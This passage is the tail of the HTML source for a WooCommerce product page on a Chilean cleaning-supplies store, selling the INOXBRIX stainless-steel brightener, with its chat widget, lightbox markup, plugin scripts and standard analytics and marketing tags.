17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
</a></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hola! En qué podemos ayudarte?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Abrir chat</div>
<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div>
 <script type="text/javascript">var sbiajaxurl = "https://www.hygiene.cl/wp-admin/admin-ajax.php";</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.hygiene.cl/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.4.1' type='text/css' media='all' /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://www.hygiene.cl/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=17.4.1' type='text/css' media='all' /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://www.hygiene.cl/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.hygiene.cl/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.4.1' type='text/css' media='all' /><link rel='stylesheet' id='joinchat-css' href='https://www.hygiene.cl/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' /><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:206;--cs:86%;--cl:51%;--bw:1}</style> <script type="text/javascript" src="https://www.hygiene.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script type="text/javascript" id="wp-a11y-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 01:36:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CL"},"Notifications":["Notificaciones"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script type="text/javascript" id="my_acsearch-js-extra">/*  */
var MyAcSearch = {"url":"https:\/\/www.hygiene.cl\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js" id="my_acsearch-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="yith-wcan-shortcodes-js-extra">/*  */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_accesorio","pa_aroma","pa_capacidad","pa_color","pa_contenido","pa_cubre-calzado","pa_desinfectante","pa_detergente","pa_dimensionada","pa_dimensiones","pa_easymix","pa_formato","pa_gorro","pa_guante","pa_habitaciones","pa_importado","pa_jabon","pa_k9","pa_lavalozas","pa_mango","pa_marca","pa_mascarilla","pa_material","pa_micrones","pa_multiuso","pa_panos","pa_papel-higienico","pa_pechera","pa_presentacion","pa_pulgadas","pa_puzzi","pa_removedor","pa_sabanilla","pa_servilleta","pa_shampoo","pa_silicona","pa_sofa","pa_solvente","pa_spf","pa_talla-hombre","pa_talla-mujer","pa_tamano","pa_tena","pa_trabajo","pa_velcro"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.hygiene.cl\/producto\/inoxbrix-abrillantador-de-acero-inoxidable\/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":",","thousand":".","precision":0,"format":"%s%v"},"labels":{"empty_option":"Todo","search_placeholder":"Buscar...","no_items":"No se han encontrado art\u00edculos.","show_more":"Mostrar m\u00e1s","close":"Cerrar","save":"Guardar","show_results":"Mostrar resultados","clear_selection":"Vaciar","clear_all_selections":"Limpiar todo"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"85772d9960","render_remaining_terms":"b9e9f048a1","get_filter_terms":"9039a2f80b"}};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.17.0" id="yith-wcan-shortcodes-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-28 00:03:05+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CL"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/*  */</script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hygiene.cl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" id="salient-social-js-extra">/*  */
var nectarLove = {"ajaxurl":"https:\/\/www.hygiene.cl\/wp-admin\/admin-ajax.php","postID":"5818","rooturl":"https:\/\/www.hygiene.cl","loveNonce":"98cffbc770"};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script> <script type="text/javascript" id="awdr-main-js-extra">/*  */
var awdr_params = {"ajaxurl":"https:\/\/www.hygiene.cl\/wp-admin\/admin-ajax.php","nonce":"b912d82763","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/themes/salient/js/build/priority.js?ver=17.4.1" id="nectar_priority-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script> <script type="text/javascript" id="nectar-frontend-js-extra">/*  */
var nectarLove = {"ajaxurl":"https:\/\/www.hygiene.cl\/wp-admin\/admin-ajax.php","postID":"5818","rooturl":"https:\/\/www.hygiene.cl","disqusComments":"false","loveNonce":"98cffbc770","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/themes/salient/js/build/init.js?ver=17.4.1" id="nectar-frontend-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/themes/salient/js/build/nectar-single-product.js?ver=17.4.1" id="nectar-single-product-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script type="text/javascript" id="wp-api-fetch-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 01:36:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CL"},"An unknown error occurred.":["Sucedi\u00f3 un error desconocido."],"The response is not a valid JSON response.":["La respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Error al cargar el medio. Si se trata de una foto o una imagen grande, esc\u00e1lala e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e9s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script type="text/javascript" id="wp-api-fetch-js-after">/*  */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.hygiene.cl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "899102a0ca" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.hygiene.cl/wp-admin/admin-ajax.php?action=rest-nonce";
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.hygiene.cl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script> <script type="text/javascript" id="wp-consent-api-js-extra">/*  */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script> <script type="text/javascript" id="wp-consent-api-integration-js-before">/*  */
window.wc_order_attribution.params.consentCategory = "marketing";
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.4.3" id="wp-consent-api-integration-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf5VIYUAAAAAIR2FOJ2A935uCjBi4XAjbdqd58S&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/*  */
var wpcf7_recaptcha = {
    "sitekey": "6Lf5VIYUAAAAAIR2FOJ2A935uCjBi4XAjbdqd58S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">/*  */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"121474088\",\"post\":\"5818\",\"tz\":\"-3\",\"srv\":\"www.hygiene.cl\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "121474088", "5818" ]);
/*  */</script> <script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_077457b243e4b64d1111e09428d1142c","fragment_name":"wc_fragments_077457b243e4b64d1111e09428d1142c","request_timeout":"5000"};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="gla-gtag-events-js-extra">/*  */
var glaGtagData = {"currency_minor_unit":"0","products":{"9048":{"name":"DESCALERS B Desincrustante","price":5643},"5822":{"name":"BATH GO Desincrustante Desinfectante Arom\u00e1tico","price":7286},"5823":{"name":"ANTI OX Desoxidante","price":7714},"5821":{"name":"DESTACA Desatascador de Ca\u00f1erias y WC Granular","price":16429},"5818":{"name":"INOXBRIX Abrillantador de Acero In\u00f3xidable","price":19714}}};
/*  */</script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script> <script type="text/javascript" src="https://www.hygiene.cl/wp-content/plugins/google-listings-and-ads/js/build/wp-consent-api.js?ver=b436b8f459e7af6b1a5f" id="gla-wp-consent-api-js"></script> <script></script> <script type="text/javascript">jQuery(function($) { 

<!-- Meta Pixel Event Code -->

  fbq('set', 'agent', 'wordpress-6.8.3-3.0.16', '2342059259424574');
    fbq('track', 'ViewContent', {
    "value": "19714",
    "currency": "clp",
    "content_name": "INOXBRIX Abrillantador de Acero In\u00f3xidable",
    "content_category": "Tratamiento de metales",
    "content_ids": [
        "400151005_5818"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "e7079e86-8b23-4a65-a4ee-eb72ae4fa0f7"
});
  
<!-- End Meta Pixel Event Code -->
      
 });</script> <script type="text/javascript">(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hygiene.cl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":121474088,"store_id":"d7505692-c53d-48f2-8862-423a38f956f6","ui":null,"url":"https://www.hygiene.cl","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CLP","timezone":"America/Santiago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":5818,"pn":"INOXBRIX Abrillantador de Acero In\u00f3xidable","pc":"Tratamiento de metales","pp":"19714","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","Industrial","Tratamiento de metales","INOXBRIX Abrillantador de Acero In\u00f3xidable"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 07:42:03 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-30 07:42:03 -->